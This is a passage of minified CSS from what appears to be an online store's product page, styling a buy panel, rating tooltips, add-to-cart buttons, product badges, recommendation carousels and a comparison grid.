ol>li:before{content:"";border-radius:none;background-color:#0000;width:0;position:relative;top:0;border-right:none!important;height:0!important;margin:0!important;transform:none!important}.VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container .VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__enhanced-breadcrumbs ol>li>a{-webkit-text-decoration-color:var(--color-grey-5)!important;text-decoration-color:var(--color-grey-5)!important;font-size:var(--font-size-subtext)!important;text-decoration-thickness:1px!important}@keyframes VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__fadeIn{0%{opacity:0;transform:translate(0,var(--spacing-sm))}to{opacity:1;transform:translate(0)}}
@keyframes RatingsSummary-module-scss-module__2QBtSq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RatingsSummary-module-scss-module__2QBtSq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RatingsSummary-module-scss-module__2QBtSq__container{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;gap:var(--spacing-2xs);display:flex}.RatingsSummary-module-scss-module__2QBtSq__container .RatingsSummary-module-scss-module__2QBtSq__summary{position:relative}.RatingsSummary-module-scss-module__2QBtSq__container .RatingsSummary-module-scss-module__2QBtSq__summary:after{content:"";opacity:0;background-color:currentColor;width:100%;height:.5px;transition:opacity .2s;position:absolute;bottom:0;left:0}.RatingsSummary-module-scss-module__2QBtSq__container .RatingsSummary-module-scss-module__2QBtSq__summary:hover{cursor:pointer}.RatingsSummary-module-scss-module__2QBtSq__container .RatingsSummary-module-scss-module__2QBtSq__summary:hover:after{opacity:1}@media screen and (max-width:1023px){.RatingsSummary-module-scss-module__2QBtSq__container .RatingsSummary-module-scss-module__2QBtSq__summary:after{opacity:1}}.RatingsSummary-module-scss-module__2QBtSq__container .RatingsSummary-module-scss-module__2QBtSq__summary :first-child{margin-right:var(--spacing-4xs)}.RatingsSummary-module-scss-module__2QBtSq__container .RatingsSummary-module-scss-module__2QBtSq__tooltip{--text-color:var(--color-black);--background-color:var(--color-white);--Tooltip-width:210px;--Tooltip-arrow-size:8px}.RatingsSummary-module-scss-module__2QBtSq__container .RatingsSummary-module-scss-module__2QBtSq__tooltip[data-tooltip]>button[type=button],.RatingsSummary-module-scss-module__2QBtSq__container .RatingsSummary-module-scss-module__2QBtSq__tooltip[data-tooltip]>button[type=button]:hover,.RatingsSummary-module-scss-module__2QBtSq__container .RatingsSummary-module-scss-module__2QBtSq__tooltip[data-tooltip]>button[type=button]:focus,.RatingsSummary-module-scss-module__2QBtSq__container .RatingsSummary-module-scss-module__2QBtSq__tooltip[data-tooltip]>button[type=button]:active{font-size:var(--font-size-subtext);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;outline:none;align-items:center;padding:0;display:flex;color:var(--color-black)!important}.RatingsSummary-module-scss-module__2QBtSq__container .RatingsSummary-module-scss-module__2QBtSq__tooltip:hover button+[role=tooltip],.RatingsSummary-module-scss-module__2QBtSq__container .RatingsSummary-module-scss-module__2QBtSq__tooltip button:hover+[role=tooltip],.RatingsSummary-module-scss-module__2QBtSq__container .RatingsSummary-module-scss-module__2QBtSq__tooltip [role=tooltip]:hover{visibility:visible;opacity:1}.RatingsSummary-module-scss-module__2QBtSq__container div[data-tooltip]:hover>button>div,.RatingsSummary-module-scss-module__2QBtSq__container div[data-tooltip]:hover [role=tooltip]~button>div,.RatingsSummary-module-scss-module__2QBtSq__container div[data-tooltip] [role=tooltip]:hover~button>div{visibility:visible!important;opacity:1!important}.RatingsSummary-module-scss-module__2QBtSq__container .RatingsSummary-module-scss-module__2QBtSq__tooltip[data-tooltip] [role=tooltip]{border:none!important;padding:0!important}@media screen and (max-width:1023px){.RatingsSummary-module-scss-module__2QBtSq__container .RatingsSummary-module-scss-module__2QBtSq__tooltip[data-tooltip] [role=tooltip]{display:none}}.RatingsSummary-module-scss-module__2QBtSq__container .RatingsSummary-module-scss-module__2QBtSq__tooltip[data-tooltip][data-location=bottom] button div:nth-child(2){border:var(--Tooltip-arrow-size)solid #0000;border-bottom-color:var(--color-white);z-index:11}@media screen and (max-width:1023px){.RatingsSummary-module-scss-module__2QBtSq__container .RatingsSummary-module-scss-module__2QBtSq__tooltip[data-tooltip][data-location=bottom] button div:nth-child(2){display:none}}.RatingsSummary-module-scss-module__2QBtSq__container .RatingsSummary-module-scss-module__2QBtSq__tooltip[data-tooltip]:hover>button .RatingsSummary-module-scss-module__2QBtSq__tooltip-arrow,.RatingsSummary-module-scss-module__2QBtSq__container .RatingsSummary-module-scss-module__2QBtSq__tooltip[data-tooltip]:hover>[role=tooltip],.RatingsSummary-module-scss-module__2QBtSq__container .RatingsSummary-module-scss-module__2QBtSq__tooltip[data-tooltip]:focus-within>button .RatingsSummary-module-scss-module__2QBtSq__tooltip-arrow,.RatingsSummary-module-scss-module__2QBtSq__container .RatingsSummary-module-scss-module__2QBtSq__tooltip[data-tooltip]:focus-within>[role=tooltip],.RatingsSummary-module-scss-module__2QBtSq__container .RatingsSummary-module-scss-module__2QBtSq__tooltip[data-tooltip]>[role=tooltip]:hover,.RatingsSummary-module-scss-module__2QBtSq__container .RatingsSummary-module-scss-module__2QBtSq__tooltip[data-tooltip]>[role=tooltip]:focus-within{visibility:visible;opacity:1}:root:has([data-theme=halo]) .RatingsSummary-module-scss-module__2QBtSq__tooltip[data-tooltip] button div:nth-child(2){border-bottom-color:var(--color-grey-1)}
@keyframes RatingTooltipContent-module-scss-module__P1iLra__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes RatingTooltipContent-module-scss-module__P1iLra__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.RatingTooltipContent-module-scss-module__P1iLra__container{box-shadow:var(--spacing-3xs)var(--spacing-3xs)var(--spacing-2xs)var(--spacing-3xs)#1d1d1d26;padding:var(--spacing-xs);background-color:var(--color-page-background);color:var(--color-primary-text);margin-bottom:0!important}@media screen and (max-width:1023px){.RatingTooltipContent-module-scss-module__P1iLra__container{display:none}}.RatingTooltipContent-module-scss-module__P1iLra__container .RatingTooltipContent-module-scss-module__P1iLra__bar>div:last-child{width:auto}.RatingTooltipContent-module-scss-module__P1iLra__container .RatingTooltipContent-module-scss-module__P1iLra__bar:hover{background-color:var(--color-grey-2)}.RatingTooltipContent-module-scss-module__P1iLra__container .RatingTooltipContent-module-scss-module__P1iLra__btn-container{margin-top:var(--spacing-2xs);justify-content:center;align-items:center;display:flex}:root:has([data-theme=halo]) .RatingTooltipContent-module-scss-module__P1iLra__container{background-color:var(--color-grey-1)}:root:has([data-theme=halo]) .RatingTooltipContent-module-scss-module__P1iLra__container button{background-color:var(--color-grey-1)}
@keyframes QuickAddToCartButton-module-scss-module__pC0TEa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes QuickAddToCartButton-module-scss-module__pC0TEa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.QuickAddToCartButton-module-scss-module__pC0TEa__quick-add-button{--quick-add-button-size:var(--spacing-2md);--quick-add-button-padding:var(--spacing-3xs);--quick-add-button-spacing:var(--spacing-2xs);--filled-color:var(--color-red);--animation-duration:1s;--ring-thickness:6.25%;color:var(--color-black);cursor:pointer;width:var(--quick-add-button-size);height:var(--quick-add-button-size);-webkit-tap-highlight-color:#0000;background:0 0;border:none;border-radius:50%;justify-content:center;align-items:center;padding:0;display:flex}.QuickAddToCartButton-module-scss-module__pC0TEa__quick-add-button:hover{color:var(--color-grey-5)}.QuickAddToCartButton-module-scss-module__pC0TEa__quick-add-button:focus-visible{box-shadow:0 0 4px 2px var(--color-focus-shadow);outline:none}.QuickAddToCartButton-module-scss-module__pC0TEa__quick-add-button:active{color:var(--color-grey-6)}.QuickAddToCartButton-module-scss-module__pC0TEa__quick-add-button svg{width:100%;height:100%;position:relative;overflow:visible}.QuickAddToCartButton-module-scss-module__pC0TEa__quick-add-button svg.QuickAddToCartButton-module-scss-module__pC0TEa__quick-add-circle{--radius:22px;--circumference:calc(var(--radius)*2*3.14159);z-index:999999;position:absolute;top:0;left:0;transform:rotate(-90deg)}.QuickAddToCartButton-module-scss-module__pC0TEa__quick-add-button svg.QuickAddToCartButton-module-scss-module__pC0TEa__quick-add-circle>circle{fill:#0000;r:var(--radius);cx:50%;cy:50%;stroke:var(--filled-color);stroke-width:var(--ring-thickness);stroke-dasharray:var(--circumference);stroke-dashoffset:calc(var(--circumference)*5);transition:stroke-dashoffset var(--animation-duration)ease-in-out}@media screen and (max-width:767px){.QuickAddToCartButton-module-scss-module__pC0TEa__quick-add-button{--quick-add-button-spacing:var(--spacing-3xs)}}.QuickAddToCartButton-module-scss-module__pC0TEa__quick-add-button .QuickAddToCartButton-module-scss-module__pC0TEa__check-icon{width:var(--quick-add-button-size);height:var(--quick-add-button-size);background-color:var(--color-black);border-radius:50%;display:block}.QuickAddToCartButton-module-scss-module__pC0TEa__quick-add-button .QuickAddToCartButton-module-scss-module__pC0TEa__check-icon svg{width:50%;height:50%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.QuickAddToCartButton-module-scss-module__pC0TEa__quick-add-button .QuickAddToCartButton-module-scss-module__pC0TEa__check-icon svg path{stroke:var(--color-white)}
@keyframes QuickAddToCartButton-module-scss-module__b1qrHq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes QuickAddToCartButton-module-scss-module__b1qrHq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button{--quick-add-button-size:var(--spacing-2md);--quick-add-button-padding:var(--spacing-3xs);--quick-add-button-spacing:var(--spacing-2xs);color:var(--color-black);cursor:pointer;width:var(--quick-add-button-size);height:var(--quick-add-button-size);contain:layout style paint;background:0 0;border:none;border-radius:50%;justify-content:center;align-items:center;padding:0;display:flex}.QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button:hover{color:var(--color-grey-5)}.QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button:focus-visible{box-shadow:0 0 4px 2px var(--color-focus-shadow);outline:none}.QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button:active{color:var(--color-grey-6)}.QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button svg{width:100%;height:100%;transform:translateZ(0)}@media screen and (max-width:767px){.QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button{--quick-add-button-spacing:var(--spacing-3xs)}}
@keyframes ProductBadge-module-scss-module__Wt876G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductBadge-module-scss-module__Wt876G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductBadge-module-scss-module__Wt876G__product-badge,.ProductBadge-module-scss-module__Wt876G__imagery-badge-bottom-left-offset,.ProductBadge-module-scss-module__Wt876G__imagery-badge-bottom-left,.ProductBadge-module-scss-module__Wt876G__imagery-badge-top-right,.ProductBadge-module-scss-module__Wt876G__product-badge-top-left{color:var(--ProductBadge-text-color,--color-black);z-index:1;position:absolute}.ProductBadge-module-scss-module__Wt876G__text-badge-small{font-size:var(--font-size-legal)}.ProductBadge-module-scss-module__Wt876G__text-badge-large{font-size:var(--font-size-subtext)}.ProductBadge-module-scss-module__Wt876G__product-badge-top-left{top:calc(var(--spacing-sm)/2);left:calc(var(--spacing-sm)/2)}@media screen and (max-width:1023px){.ProductBadge-module-scss-module__Wt876G__product-badge-top-left{top:var(--spacing-2xs);left:var(--spacing-2xs)}}.ProductBadge-module-scss-module__Wt876G__product-badge-top-left .ProductBadge-module-scss-module__Wt876G__product-badge-new{font-weight:var(--font-bold);border-radius:2px;align-items:center;font-size:100%;display:flex}@media screen and (min-width:1024px){.ProductBadge-module-scss-module__Wt876G__product-badge-top-left .ProductBadge-module-scss-module__Wt876G__product-badge-new{margin:0 var(--spacing-3xs)}}.ProductBadge-module-scss-module__Wt876G__product-badge-top-left .ProductBadge-module-scss-module__Wt876G__product-badge-new svg{width:10px;height:13.75px}.ProductBadge-module-scss-module__Wt876G__product-badge-top-left .ProductBadge-module-scss-module__Wt876G__product-badge-new span{margin-left:var(--spacing-3xs);text-transform:uppercase}.ProductBadge-module-scss-module__Wt876G__product-badge-top-left .ProductBadge-module-scss-module__Wt876G__product-badge-alt{padding:var(--spacing-3xs);font-weight:var(--font-bold);text-transform:uppercase;letter-spacing:.6px;line-height:1.25}@media screen and (max-width:1023px){.ProductBadge-module-scss-module__Wt876G__product-badge-top-left .ProductBadge-module-scss-module__Wt876G__product-badge-alt{font-size:var(--badge-font-size,var(--font-size-legal));white-space:nowrap;display:inline-block}}.ProductBadge-module-scss-module__Wt876G__product-badge-inline{margin-bottom:var(--spacing-2xs)}.ProductBadge-module-scss-module__Wt876G__product-badge-inline .ProductBadge-module-scss-module__Wt876G__product-badge-new,.ProductBadge-module-scss-module__Wt876G__product-badge-inline .ProductBadge-module-scss-module__Wt876G__product-badge-alt{font-size:var(--badge-font-size,var(--font-size-subtext));font-weight:var(--font-bold);text-transform:uppercase;letter-spacing:.6px;line-height:1.25}.ProductBadge-module-scss-module__Wt876G__product-badge-inline .ProductBadge-module-scss-module__Wt876G__product-badge-new{align-items:center;display:flex}.ProductBadge-module-scss-module__Wt876G__product-badge-inline .ProductBadge-module-scss-module__Wt876G__product-badge-new svg{width:10px;height:13.75px}.ProductBadge-module-scss-module__Wt876G__product-badge-inline .ProductBadge-module-scss-module__Wt876G__product-badge-new span{margin-left:5px}.ProductBadge-module-scss-module__Wt876G__imagery-badge-top-right{top:calc(var(--spacing-sm)/2);right:calc(var(--spacing-sm)/2)}.ProductBadge-module-scss-module__Wt876G__imagery-badge-bottom-left{bottom:calc(var(--spacing-sm)/2);left:calc(var(--spacing-sm)/2)}.ProductBadge-module-scss-module__Wt876G__imagery-badge-bottom-left>img{display:block}.ProductBadge-module-scss-module__Wt876G__imagery-badge-bottom-left-offset{z-index:0;margin-top:calc(var(--product-badge-image-ratio,1.25)*100%);top:0;left:0}.ProductBadge-module-scss-module__Wt876G__imagery-badge-bottom-left-offset>img{bottom:calc(var(--spacing-sm)/2);left:calc(var(--spacing-sm)/2);position:absolute}.ProductBadge-module-scss-module__Wt876G__product-badge-member{max-height:calc(var(--spacing-xs) - 1px)}.ProductBadge-module-scss-module__Wt876G__product-badge-member>span{margin:0}
@keyframes ProductSuggestion-module-scss-module__XsE2MG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductSuggestion-module-scss-module__XsE2MG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductSuggestion-module-scss-module__XsE2MG__title{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;margin-bottom:var(--spacing-sm);text-align:left;flex:auto}.ProductSuggestion-module-scss-module__XsE2MG__title.ProductSuggestion-module-scss-module__XsE2MG__sm{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;margin-bottom:var(--spacing-sm);padding:0}header .ProductSuggestion-module-scss-module__XsE2MG__title.ProductSuggestion-module-scss-module__XsE2MG__sm{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;margin:0 0 var(--spacing-xs)0;padding:0}@media screen and (min-width:1024px){header .ProductSuggestion-module-scss-module__XsE2MG__title.ProductSuggestion-module-scss-module__XsE2MG__sm{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0}}.ProductSuggestion-module-scss-module__XsE2MG__title.ProductSuggestion-module-scss-module__XsE2MG__confirmation{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin-bottom:var(--spacing-xs)}.ProductSuggestion-module-scss-module__XsE2MG__title.ProductSuggestion-module-scss-module__XsE2MG__center{text-align:center}.ProductSuggestion-module-scss-module__XsE2MG__title.ProductSuggestion-module-scss-module__XsE2MG__launch{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-condensed-black);letter-spacing:.5px;font-family:var(--font-extended);margin-bottom:var(--spacing-xs)}.ProductSuggestion-module-scss-module__XsE2MG__heading-container{flex-wrap:wrap;justify-content:space-between;align-items:center;display:flex}.ProductSuggestion-module-scss-module__XsE2MG__heading-container .ProductSuggestion-module-scss-module__XsE2MG__extended{font-size:var(--font-size-h4);line-height:1.25;font-weight:var(--font-bold);letter-spacing:.5px;font-style:normal;font-stretch:100%}@media screen and (max-width:1023px){.ProductSuggestion-module-scss-module__XsE2MG__heading-container .ProductSuggestion-module-scss-module__XsE2MG__extended{font-size:var(--font-size-h6-large);line-height:1.5;font-weight:var(--font-bold);letter-spacing:0;letter-spacing:.5px}}@media screen and (min-width:1024px){.ProductSuggestion-module-scss-module__XsE2MG__heading-container.ProductSuggestion-module-scss-module__XsE2MG__with-link .ProductSuggestion-module-scss-module__XsE2MG__title{margin:0}.ProductSuggestion-module-scss-module__XsE2MG__heading-container.ProductSuggestion-module-scss-module__XsE2MG__with-link:after{content:"";border-bottom:1px solid var(--color-grey-3);width:100%;margin:var(--spacing-sm)0;flex:none;display:block}}@media screen and (min-width:1024px) and (max-width:1023px){.ProductSuggestion-module-scss-module__XsE2MG__heading-container.ProductSuggestion-module-scss-module__XsE2MG__with-link:after{margin:var(--spacing-md)0 var(--spacing-xs)0}}.ProductSuggestion-module-scss-module__XsE2MG__saved-items-link{color:var(--color-grey-5);height:var(--button-height);align-items:center;display:none}.ProductSuggestion-module-scss-module__XsE2MG__saved-items-link:hover{color:var(--color-black);text-decoration:underline}@media screen and (max-width:479px){.ProductSuggestion-module-scss-module__XsE2MG__saved-items-link{text-decoration:underline}}@media screen and (min-width:1024px){.ProductSuggestion-module-scss-module__XsE2MG__saved-items-link{display:flex}}.ProductSuggestion-module-scss-module__XsE2MG__carousel-wrapper{--swiper-navigation-size:var(--spacing-md);--swiper-navigation-icon-size:var(--spacing-xs);--swiper-navigation-shadow-size:var(--spacing-3xs);--swiper-slide-gap:30px;--swiper-slide-min-size:160px;--swiper-num-slides:3;--swiper-num-gaps:2;--bleed-spacing:0;position:relative}@media screen and (max-width:479px){.ProductSuggestion-module-scss-module__XsE2MG__carousel-wrapper{--swiper-slide-gap:0px;--swiper-num-slides:1.5;--swiper-num-gaps:1;--bleed-spacing:var(--spacing-xs);margin:0 calc(var(--bleed-spacing,0)*-1)}}.ProductSuggestion-module-scss-module__XsE2MG__carousel-wrapper .ProductSuggestion-module-scss-module__XsE2MG__carousel-container .carousel-items{--carousel-item-spacing:var(--spacing-xs);--bleed-spacing:0}@media screen and (max-width:1023px){.ProductSuggestion-module-scss-module__XsE2MG__carousel-wrapper .ProductSuggestion-module-scss-module__XsE2MG__carousel-container .carousel-items{--bleed-spacing:var(--spacing-xs)}}@media screen and (max-width:479px){.ProductSuggestion-module-scss-module__XsE2MG__carousel-wrapper .ProductSuggestion-module-scss-module__XsE2MG__carousel-container .carousel-items{--carousel-item-spacing:0px}}.ProductSuggestion-module-scss-module__XsE2MG__carousel-wrapper .ProductSuggestion-module-scss-module__XsE2MG__carousel-container{max-width:100vw;position:relative}.ProductSuggestion-module-scss-module__XsE2MG__carousel-wrapper .ProductSuggestion-module-scss-module__XsE2MG__carousel-container>div{align-items:flex-start!important}.ProductSuggestion-module-scss-module__XsE2MG__carousel-wrapper .ProductSuggestion-module-scss-module__XsE2MG__carousel-container>div .module__primary-img{width:100%}header .ProductSuggestion-module-scss-module__XsE2MG__carousel-wrapper .ProductSuggestion-module-scss-module__XsE2MG__carousel-container{margin:0}.ProductSuggestion-module-scss-module__XsE2MG__carousel-wrapper .ProductSuggestion-module-scss-module__XsE2MG__carousel-container .ProductSuggestion-module-scss-module__XsE2MG__item-sm{padding:0}.ProductSuggestion-module-scss-module__XsE2MG__carousel-wrapper .ProductSuggestion-module-scss-module__XsE2MG__carousel-container .ProductSuggestion-module-scss-module__XsE2MG__item-experimental{width:var(--swiper-slide-min-size)}@media screen and (min-width:1024px){.ProductSuggestion-module-scss-module__XsE2MG__carousel-wrapper .ProductSuggestion-module-scss-module__XsE2MG__carousel-container.ProductSuggestion-module-scss-module__XsE2MG__columns-4{--swiper-num-slides:4;--swiper-num-gaps:3}}.ProductSuggestion-module-scss-module__XsE2MG__carousel-wrapper .round-nav-actions{justify-content:space-between;align-items:center;display:flex;position:absolute;top:40%;left:-15px;right:-15px;transform:translateY(-50%)}.ProductSuggestion-module-scss-module__XsE2MG__carousel-wrapper .round-nav-actions>button{width:var(--swiper-navigation-size);height:var(--swiper-navigation-size);padding:0}.ProductSuggestion-module-scss-module__XsE2MG__carousel-wrapper .round-nav-actions>button>svg{width:calc(var(--swiper-navigation-size)*.5);height:calc(var(--swiper-navigation-size)*.5)}@media screen and (min-width:768px) and (max-width:1023px){.ProductSuggestion-module-scss-module__XsE2MG__carousel-wrapper .round-nav-actions{top:30%;transform:translateY(-50%)}}@media screen and (min-width:480px) and (max-width:767px){.ProductSuggestion-module-scss-module__XsE2MG__carousel-wrapper .round-nav-actions{top:30%;transform:translateY(-50%)}}@media screen and (max-width:479px){.ProductSuggestion-module-scss-module__XsE2MG__carousel-wrapper .round-nav-actions{display:none}}.ProductSuggestion-module-scss-module__XsE2MG__confirmation-modal .ProductSuggestion-module-scss-module__XsE2MG__carousel-wrapper{--swiper-slide-gap:var(--spacing-xs);--swiper-navigation-size:var(--spacing-sm);--swiper-navigation-icon-size:calc(var(--spacing-sm)/2)}.ProductSuggestion-module-scss-module__XsE2MG__grid-view .ProductSuggestion-module-scss-module__XsE2MG__title{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;font-family:var(--font-extended);margin-bottom:var(--spacing-sm)}@media screen and (max-width:479px){.ProductSuggestion-module-scss-module__XsE2MG__grid-view .ProductSuggestion-module-scss-module__XsE2MG__title:not(.ProductSuggestion-module-scss-module__XsE2MG__center){margin-left:var(--spacing-4xs)}}.ProductSuggestion-module-scss-module__XsE2MG__grid-view .ProductSuggestion-module-scss-module__XsE2MG__grid{gap:var(--spacing-3xs);margin-bottom:var(--spacing-sm);display:grid}.ProductSuggestion-module-scss-module__XsE2MG__grid-view .ProductSuggestion-module-scss-module__XsE2MG__grid>div{background-color:var(--color-grey-2)}.ProductSuggestion-module-scss-module__XsE2MG__grid-view .ProductSuggestion-module-scss-module__XsE2MG__grid>div>:first-child{margin-bottom:0!important}.ProductSuggestion-module-scss-module__XsE2MG__grid-view .ProductSuggestion-module-scss-module__XsE2MG__grid>div>:not(:first-child){display:none}.ProductSuggestion-module-scss-module__XsE2MG__grid-view .ProductSuggestion-module-scss-module__XsE2MG__grid>div>[class*=wishlist-toggle]{display:inline-block}.ProductSuggestion-module-scss-module__XsE2MG__grid-view .ProductSuggestion-module-scss-module__XsE2MG__grid[data-count="6"]{grid-template:"div1 div1 div2"1fr"div1 div1 div3"1fr"div4 div5 div6"1fr/1fr 1fr 1fr}.ProductSuggestion-module-scss-module__XsE2MG__grid-view .ProductSuggestion-module-scss-module__XsE2MG__grid[data-count="5"]{grid-template-rows:1fr 1fr;grid-template-columns:repeat(6,1fr);grid-template-areas:"div1 div1 div1 div2 div2 div2""div3 div3 div4 div4 div5 div5";grid-auto-flow:row}.ProductSuggestion-module-scss-module__XsE2MG__grid-view .ProductSuggestion-module-scss-module__XsE2MG__grid[data-count="5"]>div{max-height:33.3333vw}.ProductSuggestion-module-scss-module__XsE2MG__grid-view .ProductSuggestion-module-scss-module__XsE2MG__grid[data-count="5"]>div>a{width:100%;height:100%}.ProductSuggestion-module-scss-module__XsE2MG__grid-view .ProductSuggestion-module-scss-module__XsE2MG__grid[data-count="5"]>div>a>img{width:auto;height:100%;margin:auto}.ProductSuggestion-module-scss-module__XsE2MG__grid-view .ProductSuggestion-module-scss-module__XsE2MG__grid[data-count="4"]{grid-template:"div1 div2"1fr"div3 div4"1fr/1fr 1fr;grid-auto-flow:row}.ProductSuggestion-module-scss-module__XsE2MG__grid-view .ProductSuggestion-module-scss-module__XsE2MG__grid[data-count="3"]{grid-template-rows:1fr 1fr;grid-template-columns:repeat(3,1fr);grid-template-areas:"div1 div1 div2""div1 div1 div3";grid-auto-flow:row}.ProductSuggestion-module-scss-module__XsE2MG__grid-view .ProductSuggestion-module-scss-module__XsE2MG__grid>div:first-child{grid-area:div1}.ProductSuggestion-module-scss-module__XsE2MG__grid-view .ProductSuggestion-module-scss-module__XsE2MG__grid>div:nth-child(2){grid-area:div2}.ProductSuggestion-module-scss-module__XsE2MG__grid-view .ProductSuggestion-module-scss-module__XsE2MG__grid>div:nth-child(3){grid-area:div3}.ProductSuggestion-module-scss-module__XsE2MG__grid-view .ProductSuggestion-module-scss-module__XsE2MG__grid>div:nth-child(4){grid-area:div4}.ProductSuggestion-module-scss-module__XsE2MG__grid-view .ProductSuggestion-module-scss-module__XsE2MG__grid>div:nth-child(5){grid-area:div5}.ProductSuggestion-module-scss-module__XsE2MG__grid-view .ProductSuggestion-module-scss-module__XsE2MG__grid>div:nth-child(6){grid-area:div6}@media screen and (min-width:1024px){.ProductSuggestion-module-scss-module__XsE2MG__grid-view .ProductSuggestion-module-scss-module__XsE2MG__grid{margin:0%}.ProductSuggestion-module-scss-module__XsE2MG__grid-view .ProductSuggestion-module-scss-module__XsE2MG__grid[data-count="6"]{grid-template-rows:1fr 1fr;grid-template-columns:repeat(6,1fr);grid-template-areas:"div1 div3 div3 div4 div4 div5""div2 div3 div3 div4 div4 div6";grid-auto-flow:row}.ProductSuggestion-module-scss-module__XsE2MG__grid-view .ProductSuggestion-module-scss-module__XsE2MG__grid[data-count="4"]{grid-template-rows:1fr;grid-template-columns:repeat(4,1fr);grid-template-areas:"div1 div2 div3 div4";grid-auto-flow:row}.ProductSuggestion-module-scss-module__XsE2MG__grid-view .ProductSuggestion-module-scss-module__XsE2MG__grid[data-count="3"]{grid-template-rows:1fr;grid-template-columns:repeat(3,1fr);grid-template-areas:"div1 div2 div3";grid-auto-flow:row}.ProductSuggestion-module-scss-module__XsE2MG__grid-view .ProductSuggestion-module-scss-module__XsE2MG__grid[data-count="5"]>div{max-height:calc(var(--max-container-width)/3)}}
@keyframes DynamicProductRecs-module-scss-module__XHzujq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes DynamicProductRecs-module-scss-module__XHzujq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.DynamicProductRecs-module-scss-module__XHzujq__personalization-product-recs-wrapper{min-height:var(--suggestion-height);margin:42px 0 0}
@keyframes CollectionCompare-module-scss-module__u0P7ia__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CollectionCompare-module-scss-module__u0P7ia__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CollectionCompare-module-scss-module__u0P7ia__product-compare{--product-compare-item-width:196px;--grid-rows:8;--grid-cols:4;--compare-accent-color:var(--accent-color,var(--color-black));background-color:var(--color-light-gray);padding:var(--spacing-md)}@media screen and (min-width:1024px){.CollectionCompare-module-scss-module__u0P7ia__product-compare{--product-compare-item-width:282px}}.CollectionCompare-module-scss-module__u0P7ia__product-compare .CollectionCompare-module-scss-module__u0P7ia__header{font-size:var(--font-size-h6-large);line-height:1.5;font-weight:var(--font-bold);letter-spacing:0;letter-spacing:.5px;color:var(--compare-accent-color)}@media screen and (min-width:1024px){.CollectionCompare-module-scss-module__u0P7ia__product-compare .CollectionCompare-module-scss-module__u0P7ia__header{font-size:var(--font-size-h2)}}.CollectionCompare-module-scss-module__u0P7ia__product-compare .CollectionCompare-module-scss-module__u0P7ia__subheader{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px;margin-bottom:var(--spacing-sm)}.CollectionCompare-module-scss-module__u0P7ia__product-compare .CollectionCompare-module-scss-module__u0P7ia__compare-grid{grid-template-columns:repeat(var(--grid-cols,4),var(--product-compare-item-width));grid-template-rows:repeat(var(--grid-rows,7),auto);column-gap:var(--spacing-2md);scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch;scrollbar-width:none;-ms-overflow-style:none;display:grid;overflow-x:scroll}.CollectionCompare-module-scss-module__u0P7ia__product-compare .CollectionCompare-module-scss-module__u0P7ia__compare-grid::-webkit-scrollbar{display:none}.CollectionCompare-module-scss-module__u0P7ia__product-compare .CollectionCompare-module-scss-module__u0P7ia__product-compare-item{width:var(--product-compare-item-width);min-width:var(--product-compare-item-width);max-width:var(--product-compare-item-width);grid-template-rows:subgrid;grid-row:span var(--grid-rows,7);padding:var(--spacing-xs);scroll-snap-align:start;transition:opacity .3s,transform .3s;display:grid}.CollectionCompare-module-scss-module__u0P7ia__product-compare .CollectionCompare-module-scss-module__u0P7ia__product-compare-item:first-child{border:solid 1px var(--compare-accent-color);border-radius:var(--spacing-2xs);flex-shrink:0}.CollectionCompare-module-scss-module__u0P7ia__product-compare .CollectionCompare-module-scss-module__u0P7ia__product-compare-item:first-child .CollectionCompare-module-scss-module__u0P7ia__button-link{visibility:hidden}.CollectionCompare-module-scss-module__u0P7ia__product-compare .CollectionCompare-module-scss-module__u0P7ia__product-compare-item .CollectionCompare-module-scss-module__u0P7ia__button-link{margin-top:var(--spacing-md)}.CollectionCompare-module-scss-module__u0P7ia__product-compare 